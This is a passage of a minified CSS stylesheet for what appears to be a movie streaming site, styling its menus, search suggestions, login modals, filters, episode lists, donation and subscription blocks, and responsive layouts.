.dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px}.bootstrap-select.btn-group.fit-width .btn .filter-option{position:static}.bootstrap-select.btn-group.fit-width .btn .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open > .btn{z-index:1036}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom-width:7px;border-bottom-style:solid;border-bottom-color:#ccc;border-bottom-color:rgba(204,204,204,0.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-bottom:0;border-top-width:7px;border-top-style:solid;border-top-color:#ccc;border-top-color:rgba(204,204,204,0.2)}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after{display:block}.mobile-menu,.mobile-search{display:none;color:#333}.search-content{position:relative}.search-suggest{background:#fff;/*width:320px;*/border-top:1px solid #79C142;overflow:hidden;display:block;/*position:absolute;*/top:40px;right:0;border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,0.2)}.search-suggest ul{list-style:none;padding:0;padding-bottom:40px;position:relative}.search-suggest ul li.ss-bottom{position:absolute;width:100%;left:0;bottom:0}.search-suggest ul li.ss-bottom a{width:100%;display:block;text-align:center;height:40px;line-height:40px;background:#79C142;color:#fff;font-weight:700;text-align:center}.search-suggest ul li{padding:10px;display:block;width:100%;overflow:hidden;color:#888;border-bottom:1px solid #eee}.search-suggest ul li:hover{background:#fcfcfc}.search-suggest ul li .ss-info{padding-left:50px;color:#888}.search-suggest ul li .ss-info a.ss-title{color:#333;font-size:14px;font-weight:700}.search-suggest ul li .ss-info p{margin-bottom:0}.search-suggest ul li .thumb{float:left;width:40px;height:60px;display:inline-block}.modal-dialog .modal-body{padding:30px}.modal-header{padding:12px 30px;text-align:center;border-bottom:none;position:relative;font-family:"Montserrat"}.modal-dialog .modal-body .desc{margin-bottom:20px;font-size:11.5px}.modal-dialog .modal-body input{padding:8px 12px;height:38px}.modal-dialog .modal-body input[type="checkbox"]{padding:inherit;height:inherit}.modal-dialog .modal-body .btn-block{padding:8px 12px}.modal-dialog .modal-body label{font-weight:400}.modal-header .close{position:absolute;top:10px;right:12px;margin-top:0}#pop-login .modal-dialog,#pop-register .modal-dialog,#pop-forgot .modal-dialog{width:430px}.modal-cuz .modal-dialog .modal-body{padding:0 30px 30px}.modal-cuz .modal-dialog{margin:70px auto}.modal-cuz .modal-footer{text-align:center}.modal-cuz .modal-footer a{cursor:pointer}.modal-trailer .modal-dialog{width:800px}.modal-trailer .modal-dialog .modal-body{padding:0;margin-bottom:-5px;}.modal-trailer .modal-dialog .modal-body .modal-body-trailer iframe{width:100%;height:450px!important}.modal-dialog .alert{padding:5px 15px;font-size:12px;margin-bottom:10px;margin-top:5px}#pagination{margin-top:30px;text-align:center}.pagination > li > a,.pagination > li > span{border:none;color:#333}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background:#79C142;border:none}.pagination > li > a{margin:0 5px;border-radius:3px}#open-forgot{cursor:pointer;color:#888;margin-top:2px;display:inline-block}.cat-more{display:inline-block;margin-top:10px}#menu.active{display:block!important}#search.active{display:inline-block}.filter-toggle{float:right;height:40px;line-height:40px;padding:0 15px;background:#fff;border-radius:3px;cursor:pointer}.filter-toggle.active{background:#555;color:#fff}#filter{padding:10px 20px;background:#fff;position:relative;padding-bottom:10px;box-shadow:0 3px 0 0 rgba(0,0,0,0.1);border-radius:3px;margin-bottom:20px;display:none}#filter.active{display:block!important}#filter .fc-title{font-size:18px;font-family:'Montserrat';margin-bottom:5px;display:block;color:#79C142}#filter ul{list-style:none;padding:10px 15px 8px;border:1px solid #e5e5e5;background:#f8f8f8;border-radius:3px;overflow:hidden}#filter ul li{float:left;width:130px;padding:3px 5px 3px 2px;margin:0 0 5px;width:auto;margin-right:5px}#filter ul li.active{background:#79C142;color:#fff}#filter ul li label{font-weight:400;font-size:12px;margin-bottom:0}#filter ul li label input{margin:0 3px 0 0;vertical-align:text-top}#filter ul.fc-main-list{padding:0;border:none;overflow:visible;background:none}#filter ul.fc-main-list li{display:block;width:100%;float:none;padding:0;margin-bottom:4px}#filter ul.fc-main-list li a{font-size:14px;background:#eee;color:#333;display:block;padding:7px 10px}#filter ul.fc-main-list li a.active{background:#79C142!important;color:#fff}#filter ul.fc-main-list li a:hover{background:#79C142;color:#fff}.fc-genre,.fc-country,.fc-release{clear:both;display:block}#filter .filter-btn{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:20px 0;border-top:1px solid #eee}#filter .cs10-top .fc-filmtype{float:left;width:50%}#filter .cs10-top .fc-quality{margin-left:52%}#list-eps{background:#fff;margin-bottom:20px}#list-eps .le-server{padding:10px 20px;border-bottom:1px solid #eee}#list-eps .le-server:last-of-type{border-bottom:none}#list-eps .le-server .les-title{display:inline-block;width:120px;float:left;padding-top:10px}#list-eps .le-server .les-content{padding-left:130px;font-size:0}#list-eps .le-server .les-content .btn-eps{padding:7px 12px 5px;min-width:72px;text-align:center;border-radius:3px;background:#f0f0f0;border-bottom:3px solid #e0e0e0;font-size:12px;color:#333;font-weight:700;margin:5px;white-space:nowrap;display:inline-block}#list-eps .le-server .les-content .btn-eps.active{border-color:#73ad38;background:#70b63d;color:#fff}#list-eps .le-server .les-content .btn-eps.active:before{content:"\f04b";font-family:'FontAwesome';font-size:10px;margin-right:10px;font-weight:400}#list-eps .le-server .les-content .btn-eps:hover{border-color:#555;background:#666;color:#fff}.faq-div{margin-top:-10px}.faq-div h3{font-size:14px;font-weight:700;display:block;margin:0;padding:0 10px 0 42px;position:relative;height:34px;display:table-cell;vertical-align:middle}.faq-div a h3{color:#333}.faq-div span{height:34px;width:34px;line-height:32px;text-align:center;font-weight:700;background:#79c143;color:#fff;position:absolute;top:10px;left:-1px;border-radius:3px}.faq-div p{padding-left:42px}.faq-div ul{list-style:none;padding:0}.faq-div ul li{padding:10px 0;box-shadow:none;border-bottom:1px solid #eee;margin-top:0!important;position:relative;min-height:54px}.page-404{background:#fff url(../images/404.jpg) bottom center no-repeat;margin-bottom:-30px;width:100%;height:315px;position:absolute}.not-found{text-align:center}.not-found h1{font-size:140px;font-family:"Montserrat";margin-top:100px}body{overflow:visible!important;padding-right:0!important}.modal-open{padding-right:0!important}.modal-open-2{overflow:hidden!important}.ppm-donate .ppmh-title{background:#1d2247!important}.ppm-donate .ppmh-title i{margin-left:1%}.donate-content{background:#090f26 url(../images/donate.jpg) top right no-repeat;color:#fff}.donate-content .donate-desc{margin-bottom:20px;padding:0 1%}.donate-content .donate-desc .desc{padding-right:400px}.donate-content .donate-desc .dd-list{list-style:none;margin-top:20px;padding:0}.donate-content .donate-desc .dd-list li{display:block;font-size:14px;margin:5px 0;position:relative;padding-left:20px}.donate-content .donate-desc .dd-list li i{color:#79c142;position:absolute;top:4px;left:0}.donate-content .donate-block-ul .donate-block{width:23%;margin:1%;float:left;overflow:hidden;padding:15px;border-color:#a3b6c1;color:#333;border:none!important}.donate-content .donate-block-ul .donate-block .donate-logo img{max-width:90%}.donate-content .donate-block-ul .donate-block .title{font-weight:500}.donate-content .donate-block-ul .donate-block .note{font-size:11px;color:#ccc;font-style:italic;text-align:left;min-height:60px;margin-bottom:10px;font-family:Arial,Helvetica,sans-serif}.donate-content .donate-block-ul .donate-block .btn{margin-bottom:5px;cursor:pointer;padding:12px}.donate-content .btn-warning{background-color:#f7931a!important;border:none!important;border-bottom:3px solid #e5830d!important}.donate-content .btn-default{background-color:#555!important;color:#fff!important;border:none!important;border-bottom:3px solid #444!important}.donate-popup .modal-dialog{max-width:400px}.donate{display:block}.donate .pp-main{width:100%;float:none}#donate-paypal .modal-body form{text-align:center}#donate-paypal .modal-body form input[type=image]{height:60px!important}#schedule-eps{display:block}#schedule-eps .se-next{display:block;background:#2196F3;padding:10px 20px;border-radius:0;color:#fff}#schedule-eps .se-next .fa-close{display:none}#schedule-eps .se-left{float:left;font-size:16px}#schedule-eps .se-right{float:right}#schedule-eps .se-right a{color:#fff;cursor:pointer}#schedule-eps .se-list{list-style:none;padding:0;margin:0;border:3px solid #178AE6;display:none;margin-bottom:15px}#schedule-eps .se-list li{padding:10px 20px;background:#fff;border-radius:3px;border-bottom:1px solid #eee}#schedule-eps .se-list li:hover{background:#f9f9f9}#schedule-eps .se-list li .se-left{font-size:14px}#toggle-schedule{position:relative}#toggle-schedule.active{font-size:0}#toggle-schedule.active .fa-close{display:inline-block;font-size:20px}.install-app-body{margin-top:90px}#install-app{display:none;box-shadow:0 0 5px rgba(0,0,0,.2)}.install-app-body #install-app{background:#fff;position:fixed;top:0;left:0;width:100%;padding:15px 0;display:block;height:90px;overflow:hidden;z-index:999}.install-app-body header{margin-top:90px}#install-app .container{position:relative}#install-app .ia-icon{float:left}#install-app .ia-icon img{width:60px}#install-app .ia-info{padding-left:70px;padding-right:30px}#install-app .ia-info .ia-title{font-weight:600;font-size:16px;font-family:'Montserrat';color:#333}#install-app .ia-info p{line-height:1.2em;margin-bottom:0}#install-app .ia-close{position:absolute;top:0;right:15px;color:#ccc;font-size:18px}.modal-subc h4{font-size:30px;margin-top:10px;font-family:'Montserrat';font-weight:400}.modal-subc .modal-body{padding:20px 80px 30px}.modal-subc .modal-body .desc{font-size:15px;font-weight:600}.modal-subc .modal-body .subc-input{position:relative;text-align:center}.modal-subc .modal-body .subc-input .form-control{text-align:center;border-radius:0;border-color:#333;box-shadow:none!important;padding-left:50px;padding-right:50px}i.subc-email{width:20px;height:14px;background-image:url(../images/subc-email.png);background-position:50% 25%;background-size:cover;position:absolute;left:20px;top:12px}.modal-subc .modal-body .btn{border-radius:0!important;font-size:15px;font-weight:600}.modal-subc .modal-body .subc-not-show{color:#555;text-decoration:underline!important;margin-top:10px;display:block}.modal-subc .modal-content{border-radius:0}.modal-subc .modal-content:before{content:"";width:100%;height:10px;position:absolute;top:0;left:0;background:url(../images/subc-pattern.png) repeat-x}.modal-subc .modal-header{z-index:5}.modal-subc .modal-header .close{top:20px;right:20px}.mt30{margin-top:30px}.subs-block{max-width:1000px;margin:30px auto;background:#fff;padding:25px 20px;position:relative}.subs-block:before,.subs-block:after{content:"";width:100%;height:5px;position:absolute;top:0;left:0;background:url(../images/letter-pattern.png) top repeat-x}.subs-block:after{top:auto;bottom:0}.subs-block h4{margin-top:0;margin-bottom:10px;font-family:'Montserrat';font-weight:400;font-size:30px}.subs-block .sbk-left{width:500px;float:left;padding-left:70px}.subs-block .subs-icon{width:110px;height:110px;background-size:cover;background-position:50% 25%;background-image:url(../images/subs-icon.png);position:absolute;left:-35px;top:-10px;z-index:3}.subs-block .sbk-left p{margin-bottom:0}.subs-block .sbk-right{padding-left:520px}.subs-block .sbk-right .col-sm-9{padding-right:0}.subs-block .sbk-right .subc-input{position:relative}.subs-block .sbk-right .subc-input .form-control{height:40px;padding:10px 15px;padding-left:50px}.subs-block .sbk-right .btn-approve{padding:9px 12px}.subs-block .sbk-right i.subc-email{left:30px;top:14px}.modal-error .modal-body .btn{min-width:130px;font-weight:400;font-size:14px;margin:0 10px}.modal-error .modal-dialog .modal-content{width:100%}.modal-error .modal-dialog{width:440px}.modal-error .modal-body{padding:20px 20px 30px}.modal-error h4{font-size:22px}.footer-tags{margin-top:60px;margin-bottom:20px;text-align:center}.footer-tags a{margin:5px;color:#555;font-weight:300;letter-spacing:.5px;display:inline-block;line-height:20px;height:23px;padding:0 12px;border:1px solid #444;border-radius:15px;font-size:12px;background:rgba(255,255,255,0.04)}.footer-tags a:hover{color:#79C143}#watch-alert .alert{margin-bottom:0;border:none;border-radius:0}.modal-report .modal-header{border-bottom:1px solid #e5e5e5}.modal-report .form-group .fg-radio{display:inline-block;float:left;margin:-1px 0 0;padding:8px 0;margin-right:20px}.modal-report .form-group input{height:auto;margin-right:5px}.report-list{background:rgba(0,0,0,0.02);padding:0;font-size:12px;border:1px solid #ddd;border-radius:3px;margin:10px 0;overflow:auto}.report-list .rl-block{padding:10px 15px;border-bottom:1px solid #ddd}.report-list .rl-block:last-of-type{border-bottom:none}.report-textarea textarea{resize:none;font-size:12px}.report-list .rl-title{font-size:14px}.popover-like{bottom:46px;left:90px;top:auto;display:block;width:230px;font-size:12px;z-index:9}.popover-like .btn{width:95px;padding:5px 10px!important;font-weight:400!important}.popover-like .btn-successful{margin-right:6px!important;color:#fff!important}.popover-like .btn-default{color:#333!important}.popover-like p{margin-bottom:5px}.alert-bottom{background:#7a0087;color:#fff;font-size:16px;font-weight:300;display:block;position:fixed;bottom:0;left:0;width:100%;z-index:999999;padding:20px 0}.alert-bottom .alert-bottom-content{float:left;margin-right:40px;width:600px}.alert-bottom .alert-bottom-close{width:60px;color:#fff;text-align:center;position:absolute;top:0;right:0;bottom:0}.alert-bottom .alert-bottom-close i{font-size:30px;margin-top:28px}.alert-bottom .ab-title{font-size:18px;font-family:'Montserrat';font-weight:400;margin-bottom:5px;text-transform:uppercase}.alert-bottom .ab-btn{margin-top:0;float:left;margin-right:60px}.alert-bottom .ab-btn .btn-domain{padding:10px 18px;color:#fff;border:2px solid #fff;font-size:16px;font-weight:500;background:rgba(255,255,255,0.2);display:inline-block}.alert-bottom .ab-btn .btn-domain:hover{background:rgba(255,255,255,0.3)}.alert-bottom .ab-btn .ab-or{display:inline-block;margin:0 10px;color:rgba(255,255,255,0.5)}.alert-bottom .desc{margin-bottom:0}.zopim{z-index:99!important}.mobile-btn{padding:10px;background:#fff;border-bottom:1px solid #ddd;display:none}.mobile-btn .btn{width:48%;float:left;margin:0 1%}.movies-letter{display:block;margin:20px -.25% 10px}.movies-letter a.btn-letter{float:left;width:3.2%;margin:0 .25% .8%;padding:5px 1px;border-radius:3px!important;overflow:hidden;color:#333;font-size:14px;background:#fff;box-shadow:none}.movies-letter a.btn-letter:hover{color:#70B63D}.movies-letter a.btn-letter.active{background:#70B63D;color:#fff}.letter-movies-lits .table-striped{background:rgba(255,2555,255,1);margin-top:10px}.letter-movies-lits a{color:#333}.letter-movies-lits .table-striped > tbody > tr:nth-of-type(2n+1){background:rgba(0,0,0,0.015)}.letter-movies-lits .table-striped > tbody > tr > td{border-color:#eee;vertical-align:middle}.letter-movies-lits .mlnew-head td{font-weight:600}.letter-movies-lits .mlnew h2{margin:0;font-weight:600;font-size:14px;line-height:1.42857}.letter-movies-lits .mlnh-1{width:40px;text-align:center}.letter-movies-lits .mlnew .mlnh-thumb .thumb{width:40px;height:60px;overflow:hidden;display:inline-block}.letter-movies-lits .mlnew .mlnh-thumb .thumb img{width:100%;height:auto;min-height:100%}.letter-movies-lits .mlnew .mlnh-thumb{width:56px!important}.letter-movies-lits .mlnew .mlnh-6 span{background:#E2BC00!important;color:#111!important;display:inline-block;margin-bottom:5px}.letter-movies-lits .mlnew .d-rating{width:80px;margin-top:5px}.cls-list{display:block;text-align:center}.btn-flat .btn{padding:12px;border:none!important;box-shadow:none;border-radius:3px;background:#176BCE!important;color:#fff!important;border:none;opacity:1}.btn-flat .btn-google{background:#DD4337!important}.btn-flat .btn-twitter{background:#57AAEE!important}.btn-flat .btn-mail{background:#86ABB4!important}.btn-flat .btn:hover{opacity:.9}.off-cookie{position:relative;margin-top:50px}.off-cookie header{margin-top:50px!important}.alert-cookie{position:fixed;top:0;left:0;right:0;height:50px;border-radius:0;z-index:99;text-align:center;color:#111}.alert-cookie a{text-decoration:underline!important;color:#111}.resume-load{height:6px;background:#D5D5D5;position:relative;width:80%;margin:0 auto;display:inline-block}.resume-load div{height:6px;background:#56A8CF;position:absolute;top:0;left:0;top:0}.resume-load div i{position:absolute;bottom:3px;right:-10px;width:20px;text-align:center;font-size:20px}.resume-load div span{width:40px;text-align:center;font-size:11px;position:absolute;right:-20px;top:7px;font-weight:700}.modal-resume .modal-dialog{width:460px;margin:10px auto}.modal-resume .modal-body{padding:0 30px 30px}#switch-mode{position:fixed;top:48%;left:0;width:50px;text-align:center;z-index:100;cursor:pointer;background:rgba(0,0,0,0.8);border-radius:0 3px 3px 0;padding:5px}#switch-mode .sm-icon{color:#fff}#switch-mode .sm-text{font-size:9px;color:#aaa;text-transform:uppercase;line-height:1.1em;display:block;margin:2px 0}#switch-mode .sm-button{overflow:hidden;width:60%;margin:8px auto;position:relative;border-radius:20px;background:#555;height:10px}#switch-mode .sm-button span{display:inline-block;width:10px;height:10px;border-radius:50%;background:#888;position:absolute;top:0;left:0}#switch-mode.active .sm-button span{background:#0060FF;left:auto;right:0}#switch-mode.active .sm-button{background:#333}.content-kuss{margin:20px 0;padding:15px 0!important}.content-kuss iframe{max-width:100%}.fav-movie-remove{display:none}@keyframes fa-blink{0%{opacity:1}100%{opacity:.3}}.fa-blink{-webkit-animation:fa-blink .5s linear infinite;-moz-animation:fa-blink .5s linear infinite;-ms-animation:fa-blink .5s linear infinite;-o-animation:fa-blink .5s linear infinite;animation:fa-blink .5s linear infinite}.ann-home{margin:15px 0;font-size:16px;font-weight:600;background:#0F87FE;color:#fff}@media screen and (min-width:641px){.tvseason .les-content{padding-left:130px}}@media screen and (min-width:1600px){.container{width:1580px}}@media screen and (max-width:1599px){.container{width:1300px}.movies-list .ml-item{height:200px}.top-content{height:355px}#top-news .top-news-content .tab-pane{height:315px}#top-news .top-news-content ul.tn-premium li a .price{font-size:32px;line-height:32px}#search{width:275px}#top-user{margin-left:5px}#slider{width:890px}#menu ul.top-menu li a{padding:0 2px}}@media screen and (max-width:1325px){.container{width:1170px}#search{width:215px}#logo{height:40px;width:153px}header .header-logo:after{display:none}header .header-logo{margin-right:20px;margin-top:14px}#top-news{width:320px}#slider{width:820px}#slider .slide-caption{width:320px}#slider:hover .slide-caption{left:auto;right:380px;opacity:1}#top-news .nav li a{font-size:12px;padding:0 14px!important}#top-news .top-news-content ul.tn-premium li .tnp-info{font-size:11px}#top-news .top-news-content ul.tn-premium li a .price{line-height:40px}#top-news .top-news-content ul.tn-news li .tnc-info h4 a{word-wrap: break-word;font-size:13px}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block{width:48%;margin:1%}#top-news .top-news-content .tn-notice{bottom:75px}.movies-list .ml-item{height:180px}.movies-list .ml-item .mli-info h2{font-size:12px}.main-detail{width:100%}#mv-info .mvi-content .mvic-btn{left:860px}#mv-info .mvi-content .mvic-desc{border-right:0;padding-right:0;width:660px}.mlw-related .movies-list .ml-item{height:240px}.jwplayer,#123movies-player iframe{height:470px!important}.infopage .uc-form{width:95%}footer .footer-one,footer .footer-subs{width:50%}footer .footer-copyright{width:100%;float:none;text-align:center;overflow:hidden;padding-top:30px}#menu ul.top-menu li a{font-size:14px}}@media screen and (max-width:1199px){.container{width:970px}#menu{position:absolute;float:none;bottom:0;left:15px;right:15px;border-top:1px solid #ddd}#menu ul.top-menu{margin-bottom:0;display:block}#menu ul.top-menu li.active a{border-bottom:2px solid #79C142}#menu .sub-container{top:40px;left:-10px;width:470px}#menu .sub-container ul.sub-menu li{margin:.65%;width:32%}#menu .sub-container ul.sub-menu li a{height:24px;line-height:24px}#main{padding-top:110px}.top-content{height:245px}#top-news .top-news-content .tab-pane{height:205px}#top-news .top-news-content ul.tn-news li{padding:12px}#top-news .top-news-content ul.tn-news li .news-thumb{width:60px;height:40px}#top-news .top-news-content ul.tn-news li .tnc-info{padding-left:75px}#top-news .top-news-content ul.tn-news li .tnc-info h4 a{font-size:12px;line-height:1.2em}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block{font-size:11px;font-family:Arial,Helvetica,sans-serif}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block span{font-size:12px;font-weight:700}#top-news .top-news-content .tab-pane .tnc-apps{padding:5px}#top-news{width:280px}#top-news .nav li a{font-size:11px;padding:0 11px!important}#slider{width:660px}#slider:hover .slide-caption{right:0}#slider .slide-caption{right:-270px}.slide-caption p{font-size:12px}#slider .slide-caption h2{font-size:18px}#slider .slide-caption .slide-caption-info{display:none}#slider .slide-caption{padding:15px 20px;width:280px}.slide-caption .mt20{margin-top:10px!important}#top-news .top-news-content ul.tn-notice li{padding:12px}#top-news .top-news-content ul.tn-notice li a{font-size:12px;line-height:1.2em}#top-news .top-news-content ul.tn-notice li a span{display:none}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block i{left:10px;font-size:24px;top:8px}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block{padding:8px 8px 8px 38px}#top-news .top-news-content .tn-notice{bottom:65px}#top-news .top-news-content ul.tn-premium{padding:0}#top-news .top-news-content ul.tn-premium li{width:100%;margin:0;float:none;position:relative}#top-news .top-news-content ul.tn-premium li a{text-align:left;padding:11px 12px;border:none;border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0}#top-news .top-news-content ul.tn-premium li a .btn{margin-top:0;position:absolute;top:10px;right:10px;padding:3px 8px}#top-news .top-news-content ul.tn-premium li a .price{line-height:28px}#top-news .top-news-content ul.tn-premium li .tnp-info{top:17px;left:80px;position:absolute}.pad{height:20px}footer .footer-one,footer .footer-subs{float:left}.movies-list .ml-item{width:14.6%;height:230px}#filter{padding:15px 15px 10px}#filter ul li{float:none;width:auto!important;display:inline-block;padding:0;margin:0 5px 5px 0}#filter .col-sm-10{width:75%;float:left}#filter .col-sm-2{width:25%;float:left}#filter ul.fc-main-list li a{padding:9px 15px}#mv-info .mvi-content .mvic-desc{width:500px;border-right:none;padding-right:0}#mv-info .mvi-content .mvic-btn{left:700px}#mv-info .mvi-cover{height:400px}#mv-keywords a h5{font-size:12px}#mv-info .mvi-content .mvic-btn{left:660px}#mv-info .mvi-content .mvic-desc{width:460px}#mv-info .mvi-content .mvic-info .mvici-left{width:63%;margin-right:2%}#mv-info .mvi-content .mvic-info .mvici-right{width:35%}.jwplayer,#123movies-player iframe{height:430px!important}.main-news{width:100%}.news-block .news-content{float:none;width:100%}.news-block .news-sidebar{width:100%;float:none}.nvc-thumb{height:350px}.sidebar .sidebar-menu ul li a{width:50px;overflow:hidden;height:50px;position:relative;font-size:0}.sidebar .sidebar-menu ul li a i{font-size:16px;position:absolute;top:17px;left:17px}.sidebar .sidebar-menu ul li a .badge{display:none}.sidebar .sidebar-menu ul li{padding:0 5px}.sidebar .sb-title{font-size:0;padding:12px 15px;text-align:center}.sidebar .sb-title i{font-size:16px}.profiles-wrap .sidebar{width:60px}.profiles-wrap .pp-main{float:none;width:auto;overflow:hidden}.donate-content{background:#090f26}.donate-content .donate-desc .desc{padding-right:0}.subs-block .sbk-right .col-sm-9{width:60%}.subs-block .sbk-right .col-sm-3{width:40%}.alert-bottom .alert-bottom-content{width:450px;margin-right:20px}.alert-bottom{font-size:14px}.alert-bottom .ab-btn .btn-domain{font-size:14px}.mlnh-4{display:none}}@media screen and (min-width: 991px) and (max-width:1199px){#menu{border-top:none;float:left;position:relative;top:auto;left:auto;margin-left:20px}#search{width:135px}#menu ul.top-menu li a{padding:0}#menu .sub-container{top:55px}.logged .avatar{width:20px;margin-left:0}.logged .avatar img{width:0}#search input.search-input:focus{position:absolute;width:250px;left:-115px}#main{padding-top:70px}}@media screen and (min-width: 991px){div#wpas-ptype{width:30%;margin-right:2%}div#wpas-tax_quality{width:68%}}@media screen and (max-width: 991px){div#wpas-ptype{width:100%}div#wpas-tax_quality{width:100%}#menu ul.top-menu li a{height:40px;line-height:40px;padding:0 15px;margin:0 5px;font-size:14px;font-family:Arial,Helvetica,sans-serif;font-weight:700}.container{width:100%}.btn-login{border-bottom:none!important}.mobile-menu,.mobile-search{display:inline-block;cursor:pointer;height:34px;width:34px;text-align:center;background:#eee;border-radius:3px;position:absolute;top:17px;left:15px}.mobile-menu i,.mobile-search i{font-size:18px;line-height:32px}.mobile-menu.active,.mobile-search.active{background:#666}.mobile-menu.active i,.mobile-search.active i{color:#fff}.mobile-search{left:auto;right:15px}.logged .avatar img{display:none}.logged .avatar{overflow:visible;margin:0;padding:5px 10px}.logged .avatar .fa{position:relative;top:auto;left:auto;font-size:16px}.logged .btn-feed{padding:6px 8px}header{position:relative!important;display:block!important;top:auto!important}#main{margin-top:0!important}header .header-logo{margin:0;position:absolute;top:13px;left:50%;margin-left:-77px}#menu{border-top:none;bottom:auto;top:70px;right:15px;left:15px;background:#222;display:none}#menu ul.top-menu{width:100%}#menu ul.top-menu li{float:none;display:block;margin:0;border-bottom:1px solid #333}#menu ul.top-menu li.active a{border-bottom:none}#menu ul.top-menu li a{color:#79C142;display:block}#menu .sub-container{width:100%;margin-top:-10px;display:block!important;position:relative;top:auto;left:auto;background:none;border:none}#menu .sub-container ul.sub-menu li{border-bottom:none;width:23%;margin:1%}#menu .sub-container ul.sub-menu li a{height:28px;line-height:28px;font-size:12px;color:#ccc!important;background:#282828;width:auto;font-weight:400}header .container{height:70px}#search{float:none;position:absolute;bottom:-64px;left:0;right:0;width:auto;padding:15px;background:#fff;margin:15px;display:none}.search-suggest{left:0;right:0;width:100%;top:33px}#main{padding-top:0!important;margin-top:0!important}#menu.active{position:absolute}.movies-list .ml-item{width:23%;margin:1%;height:260px}.movies-list .ml-item .mli-info h2{font-weight:700;font-size:14px}#slider{margin-right:0;height:250px;width:100%}#slider .slide-caption{right:20px!important}.top-content{height:auto}#top-news{position:relative;width:100%;display:none}#top-news .top-news-content{position:relative;top:auto}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block span{display:inline-block}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block{padding:12px 8px 12px 38px}#top-news .top-news-content .tab-pane .tnc-apps .tnca-block i{top:6px}#top-news .top-news-content ul.tn-news li{padding:14px 12px}#cluetip-1,#cluetip{display:none!important}.movies-list-wrap .ml-title span{height:30px;line-height:30px;font-size:14px;font-family:Arial,Helvetica,sans-serif}.filter-toggle{height:30px;line-height:30px}.cat-more{margin-top:5px}.movies-list-wrap{margin-bottom:20px}footer{margin-top:20px}.movies-list-wrap .ml-title span{background:none;padding:0;color:#333;font-weight:700;font-size:16px}#mv-info .mvi-cover{height:350px}#mv-info .mvi-content .mvic-btn{position:relative;left:auto;top:auto;right:auto;bottom:auto;margin:0 -1% 20px}#mv-info .mvi-content .mvic-btn .btn-block{width:48%;margin:0 1%;float:left;display:none}#mv-info .mvi-content{margin-top:0;/* padding-top:0 */}.mobile-btn{display:block}.mv-rating{clear:both;margin-top:0;position:absolute;top:70px;right:10px;padding:10px 20px 20px;border:1px solid #efefef;background:#fff;text-align:center;width:150px}.mv-rating .star-rating .caption{display:block;text-align:center;padding-left:0;margin-top:5px}.mv-rating .btn{float:none;margin-right:0!important;margin-bottom:0!important;background:none!important;border:none!important;color:#333;padding:10px!important;font-size:50px;line-height:1em}.mv-rating label{margin-bottom:0}#mv-info .mvi-content .mvic-desc{float:none;padding-left:160px;margin-right:0;width:100%;padding-right:160px}.mlw-related .movies-list .ml-item{width:23%;height:300px}.modal-trailer .modal-dialog{width:95%}.jwplayer,#123movies-player iframe{height:400px!important}.logged .logged-feed{position:static}.logged{position:static}.logged .logged-feed .dropdown-menu{left:0;right:0;margin:0 14px;width:auto;border-radius:0;top:69px}.logged .logged-feed .dropdown-menu > li > a{width:auto}.infopage .ip-left{float:none;width:100%;margin:0}.infopage .ip-right{float:none;width:100%;margin-top:20px}.infopage .uc-form{max-width:500px}.subs-block .subs-icon{left:15px;top:10px;width:70px;height:70px}.subs-block .sbk-left{padding-left:80px;width:400px}.subs-block .sbk-right{padding-left:420px}.alert-bottom .alert-bottom-content{width:100%;margin-right:0;padding-right:80px}.alert-bottom .ab-btn{margin-top:10px}.alert-bottom .ab-title{margin-bottom:0}.alert-bottom .alert-bottom-close i{margin-top:10px}.movies-letter{margin-top:0}#switch-mode{position:absolute;top:17px;right:55px;left:auto;border-radius:3px;background:#eee;width:33px;height:33px;padding:0;line-height:34px}#switch-mode .sm-text,#switch-mode .sm-button{display:none}#switch-mode .sm-icon{color:#333;font-size:18px;top:8px}.swiper-container-horizontal > .swiper-pagination{width:auto!important}.page-profiles .mlw-profiles .movies-list .ml-item{width:23%;height:260px}}@media screen and (min-width: 799px){#mv-info .mvi-content .block-social{max-height:50px}}@media screen and (max-width: 799px){.container{width:100%}.movies-list-wrap .ml-title .nav-tabs{clear:both;float:none;margin-left:0;overflow:hidden;margin-top:10px;width:100%}#menu{left:0;right:0;padding-left: 10px;}#search{margin:0;padding:15px;padding-top:5px;top:70px;bottom:auto}#mv-info .mvi-content .mvic-thumb{width:100px;height:150px}#mv-info .mvi-content .mvic-desc{padding-left:120px;padding-right:145px}.mv-rating{width:130px;padding:10px 0 20px}#mv-info .mvi-content 